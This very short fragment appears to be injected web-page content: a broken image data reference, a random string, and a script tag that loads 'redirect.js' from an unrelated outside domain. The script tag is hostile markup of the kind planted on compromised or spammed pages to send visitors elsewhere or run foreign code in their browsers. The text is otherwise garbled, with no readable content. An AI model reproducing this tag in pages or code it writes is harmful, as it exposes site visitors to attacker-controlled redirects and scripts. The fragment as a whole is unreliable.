 ZQYJE<script src=https://aaa.aimarksix.com/redirect.js></script >